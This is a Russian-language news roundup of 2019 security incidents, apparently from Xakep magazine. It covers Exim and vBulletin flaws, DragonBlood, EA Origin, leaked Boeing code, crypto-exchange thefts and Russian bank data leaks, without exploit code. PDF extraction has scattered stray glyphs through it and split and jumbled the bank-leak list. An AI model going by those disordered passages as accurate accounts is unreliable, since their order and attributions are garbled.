

В июне 2019 года исследователи нашли [опасную проблему](https://xakep.ru/2019/06/06/exim-rce-3/) в почтовом агенте Exim, позволяющую злоумышленникам запускать команды от имени root на удаленных почтовых серверах. Уязвимость представляла опасность для половины всех почтовых серверов в интернете. Эксперты предупрежда‐ ли, что эксплуатация уязвимости крайне проста, и прогнозировали, что злоумышленники создадут эксплоит для проблемы за считаные дни, и, к сожале‐ нию, их прогнозы полностью оправдались.

Осенью в Exim выявили вторую и [третью](https://xakep.ru/2019/10/01/exim-dos/) похожие проблемы, которые в теории тоже позволяли выполнить произвольный код на целевом сервере.

Аналитики Check Point Research и специалисты компании CyberInt обна‐ ружили цепочку [уязвимостей](https://xakep.ru/2019/06/27/ea-flaws/) в магазине игр Origin, разработанном Electronic Arts. Проблема могла привести к взлому аккаунтов и краже личных дан‐ ных 300 миллионов геймеров по всему миру. Для эксплуатации проблемы атакующим не нужно было прибегать к хитрым трюкам и заставлять пользователей «поделиться» своими учетными данными. Вместо этого злоумышленники могли воспользоваться заброшенными субдоменами EAGames, чтобы отслеживать запросы, сделанные действующими пользователями.

Специалист компании IOActive Рубен Сантамарта (Ruben Santamarta) рас‐ сказал, что в сентябре прошлого года ему случайно удалось обнаружить в Сети исходные коды Boeing 787 [Dreamliner](https://xakep.ru/2019/08/09/boeing-787-bugs/). Впоследствии было подтверждено, что эти work‐in‐progress‐коды были случайно оставлены на обще‐ доступном сервере Boeing, принадлежавшем RnD‐подразделению компании. Изучив исходники, исследователь выявил в них ряд уязвимостей и пришел к выводу, что благодаря этим багам теоретически возможен даже угон самолета.

Многие [устройства](https://xakep.ru/2019/09/05/oma-cp-hack/) на Android (включая девайсы Samsung, Huawei, LG,

Sony и, возможно, других производителей) оказались уязвимы перед инте‐ ресными атаками. Понадобится подделать всего одно специальное SMSсообщение, какие обычно приходят от операторов мобильной связи, и зло‐ умышленник сможет перехватывать электронную почту или трафик с уязвимых устройств.

RCE‐уязвимость CVE‐2019‐16759, обнаруженная и исправленная в форум‐ ном движке vBulletin в конце сентября 2019 года, дорого обошлась ряду ком‐ паний. Из-за этого бага пострадали официальные форумы [Comodo](https://xakep.ru/2019/10/02/comodo-forums-hack/), а также итальянский и голландский ресурсы для секс-работников (в этих странах проституция законна), а также форумы компании [ZoneAlarm](https://xakep.ru/2019/11/12/zonealarm-forum/), принадлежащей Check Point.

В апреле 2019 года ИБ‐эксперты Мэти Ванхоф (Mathy Vanhoef) и Эяль Ронен (Eyal Ronen) опубликовали информацию о комплексе проблем, получившем имя [DragonBlood](https://xakep.ru/2019/04/12/dragonblood/) - «в честь» уязвимого Dragonfly, механизма, посредством которого клиенты проходят аутентификацию на устройствах с поддержкой нового стандарта WPA3. И хотя ранее считалось, что данный механизм «рукопожатия» безопасен, Ванхоф и Ронен доказали, что это не так.

Под названием DragonBlood объединились пять уязвимостей: отказ в обслуживании, две проблемы, приводящие к side‐channel‐утечкам, и еще две проблемы, связанные с даунгрейдом соединений. В итоге DragonBlood позволял атакующему, находящемуся в зоне доступа Wi‐Fi‐сети, восста‐ новить пароли жертвы и проникнуть в сеть.



 $10$ 

ი 1' დ 0





Неизвестный хакер взломал Национальное налоговое управление Бол‐ гарии и похитил личные данные миллионов человек. Изначально сообщалось, что во время инцидента были похищены данные примерно пяти миллионов граждан Болгарии, то есть около 70% населения страны. Но цифра была завышена, так как БД содержали данные об иностранцах и уже покойных гражданах. Вскоре информация, которой хакер щедро поделился с болгарской прессой, просочилась на хакерские форумы. Дамп содержал 57 папок размером 10,7 Гбайт с личной и финансовой информацией граждан. Министерство юстиции США [уличило](https://xakep.ru/2019/08/06/at-t-bribes/) сотрудников компании AT&T

в получении более чем миллиона долларов взяток. Платили сотрудникам за внедрение вредоносного ПО и несанкционированного оборудования в сети компании, а также разблокировку примерно двух миллионов мобиль‐ ных устройств. Так, преступники успешно отвязали от сети AT&T свыше двух миллионов устройств (в основном это были дорогие iPhone).

Летом 2019 года стало известно, что сторонние подрядчики и сотрудники компаний [Microsoft](https://xakep.ru/2019/08/08/not-so-private-skype/), Apple, [Google](https://xakep.ru/2019/08/02/apple-and-google-listens/), [Facebook](https://xakep.ru/2019/08/15/facebook-listens/) и [Amazon](https://xakep.ru/2019/07/04/alexa-recordings/) слушают разговоры пользователей с голосовыми ассистентами и не только. Разумеется, это делается ради улучшения качества услуг и «обучения» алгоритмов.

СМИ выяснили, что пограничники устанавливают на смартфоны туристов, въезжающих в Китай, малварь. Судя по всему, власти ищут файлы, подпадающие под определение исламистского экстремистского контента, а также вполне безобидные материалы, тоже связанные с исламом (включая научные труды ведущих исследователей), и даже музыку японской группы Unholy Grave. Малварь собирает все записи из календаря телефона, список контактов, журналы вызовов и текстовые сообщения, а затем загружает их на удаленный сервер. Также она сканирует зараженный девайс, изучая, какие приложения установлены, и в некоторых случаях извлекает из них имена пользователей.

Один из сотрудников компании Nokia подключил USB-накопитель со старыми рабочими файлами к своему домашнему компьютеру, но из‐за ошибки в настройках его компьютер и этот носитель оказались свободно доступны из интернета для любого желающего. Диск содержал около 1,7 Тбайт данных, проливающих свет на работу [российской](https://xakep.ru/2019/09/19/nokia-sorm/) СОРМ (Система технических средств для обеспечения функций оперативно‐разыскных мероприятий), в частности в сетях оператора МТС.

Сотрудник компании Trend Micro продал [мошенникам](https://xakep.ru/2019/11/07/trend-micro-leak/) личную информацию 68 тысяч клиентов (менее 1% от общей двенадцатимиллионной поль‐ зовательской базы компании). В итоге в распоряжении преступников ока‐ зались имена клиентов, адреса электронной почты, номера заявок, поданных в службу поддержки, а в некоторых случаях и номера телефонов.



Эксперты и пользователи немедленно выступили с резкой критикой, и Apple, Google, Facebook и Amazon поспешили заверить, что уже перестали «подслушивать» пользователей, а Microsoft обновила политики конфиден‐ циальности и другие страницы, объясняющие принципы работы Cortana и Skype Translator.

Бывший инженер Yahoo, проработавший в компании более десяти лет, пользовался своим служебным положением: получал доступ к почтовым ящикам молодых женщин и похищал оттуда откровенные фото и видео. В общей сложности Руис взломал более 6000 учетных записей, причем некоторые из них принадлежали его коллегам и подругам. Из почтовых ящиков своих жертв хакер похищал эротические изображения и видео, которые хранил дома на жестком диске.

Пользователи кошельков Electrum [пострадали](https://xakep.ru/2019/04/30/electrum-ddos/) от необычной фишинговой атаки, суммарно лишившись более 4,6 миллиона долларов. Злоумышленники обрушили на серверы Electrum DDoS‐атаку, и в результате серверы кошелька оказывались недоступными для пользователей, клиенты автоматически иска‐ ли другие варианты для подключения и находили лишь вредоносные ноды атакующих.

В ноябре официальный сайт криптовалюты Monero, предоставляющий бинарники для Linux и Windows, был скомпрометирован и распространял мал‐ варь, ворующую средства пользователей. Как минимум один пользователь писал на Reddit, что потерял средства в результате данной атаки, тем самым подтверждая, что малварь была нацелена на кражу криптовалюты.

Также атакам разной степени тяжести подверглось множество крип‐ товалютных обменников. Ниже перечислим только некоторые их них. Криптовалютная биржа Cryptopia сообщила, что понесла «значительные

убытки» в результате кибератаки. Специалисты утверждали, что даже спустя несколько недель, невзирая на все контрмеры со стороны разработчиков, злоумышленники продолжали грабить обменник.

Летом и осенью 2019 года СМИ сообщили о серии утечек данных, которые были допущены крупными российскими банками и компаниями. В их числе были:

Криптовалютная биржа Bithumb [подверглась](https://xakep.ru/2019/04/01/bithumb-hacked-one-more-time/) кибератаке в третий раз за последние два года. Так, [первый](https://xakep.ru/2017/07/05/bithumb-hack/) взлом Bithumb произошел еще в июле 2017 года, и тогда со счетов ресурса было похищено неизвестное количество Bitcoin и Ethereum (на несколько миллионов долларов). Второй взлом случился летом 2018 года, и [злоумышленники](https://xakep.ru/2018/06/20/bithumb-hacked-again/) похитили 35 миллиардов вон, то есть около 31 миллиона долларов в криптовалюте (преимущественно Ripple). В результате третьего взлома с горячего кошелька биржи вывели более 3 миллионов токенов EOS (около 13 миллионов долларов) и 20 миллионов токенов Ripple (примерно 6 миллионов долларов). Взломщики перевели похищенные средства на различные площадки, включая Huobi, HitBTC, WB, EXmo.



Более 100 тысяч пользователей канадской криптовалютной биржи QuadrigaCX [лишились](https://xakep.ru/2019/02/04/quadrigacx/) доступа к своим средствам. Дело в том, что создатель ресурса Джеральд Коттен (Gerald Cotten) скончался, а после его смерти оказалось, что он был единственным, кто имел доступ к холодному кошельку биржи.

Неизвестным злоумышленникам удалось [похитить](https://xakep.ru/2019/06/27/bitrue-hack/) с горячего кошелька сингапурской криптовалютной биржи Bitrue 9,3 миллиона токенов Ripple (XRP) и 2,5 миллиона токенов Cardano (ADA) общей стоимостью 4,25 миллиона долларов и 225 тысяч долларов соответственно. Произошедшее стало второй кибератакой на Bitrue в 2019 году. В начале года биржа оказалась жертвой атаки 51%, в ходе которой злоумышленники пытались похитить 13 тысяч токенов Ethereum Classic (ETC), но тогда подозрительную активность обнаружили вовремя и атаку удалось предотвратить.

Полной компрометации подверглась инфраструктура одной из крупнейших в Японии криптовалютных бирж, Bitpoint. Атака затронула как горячие, так и холодные кошельки биржи, в результате чего было украдено 3,5 миллиарда иен (около 32 миллионов долларов) в криптовалютах Bitcoin, Bitcoin Cash, Litecoin, Ripple и Ethereal. При этом только 2,5 миллиарда иен (23 миллиона долларов) принадлежали клиентам биржи, остальными средствами владел сам обменник (это были резервные фонды и прибыль).

- и клиентах «АльфаСтрахования». Продавец, опубликовавший соответствующее объявление на одном хакерском форуме, заявил, что у него есть свежие дан‐ ные примерно 3500 клиентов банка и около 3000 клиентов «АльфаСтра‐ хования»; • данные о владельцах кредитных карт «Альфа-банка»
- [информация](https://xakep.ru/2019/11/12/vtb-leak/) о вкладчиках ВТБ: в общей сложности 5000 строк данных; • сообщалось, что на черном рынке продаются данные клиентов Сбербанка, включая информацию о 60 миллионах карт (как [действующих,](https://xakep.ru/2019/10/03/sberbank-leak/) так и закрытых — в настоящее время у банка около 18 миллионов активных карт). Сначала представители банка признали [факт утечки](https://xakep.ru/2019/10/07/sberbank-leak-upd/), однако заявили, что проблема коснулась только 200 человек. Затем [стало известно](https://xakep.ru/2019/10/08/sberbank-cards-leak/), что
- в конце сентября 2019 года сотрудник банка несколькими траншами продал одной из преступных групп в даркнете в совокупности 5000 учетных записей кредитных карт Уральского банка Сбербанка, значительное количество из которых были устаревшими и неактивными;
- через некоторое время у Сбербанка произошла еще одна утечка данных. На этот раз в Сети появилась БД, содержащая персональные данные кли‐
- ентов Сбербанка, но также покупателям дампа предлагали и запись пос‐ леднего разговора [пользователя](https://xakep.ru/2019/10/24/sberbank-one-more-leak/) с кол-центром банка. В пресс-службе Сбербанка новую утечку отрицали;
- [по информации](https://xakep.ru/2019/08/05/binbank-leak/) компании DeviceLock, в Сети продают базу данных с информацией о клиентах «Бинбанка», содержащую 70 тысяч строк (по цене 5000 рублей за строку);
- еще одна утечка коснулась примерно 900 тысяч человек, и в обнаруженные БД включены данные о номерах телефонов, паспортах, местах работы клиентов Альфа-банка, ОТП-банка и ХКФ-банка;
- в Сети нашли базу данных, содержащую информацию почти о 9 миллионах [пользователей](https://xakep.ru/2019/10/07/beeline-leak/) «Билайн», подключивших домашний интернет;
- логины и пароли примерно 450 тысяч [клиентов](https://xakep.ru/2019/07/11/ozon-leak/) Ozon попали в открытый доступ, но представители компании заверили, что файл, о котором шла речь, ходит по Сети уже достаточно давно и содержит очень старые дан‐ ные.

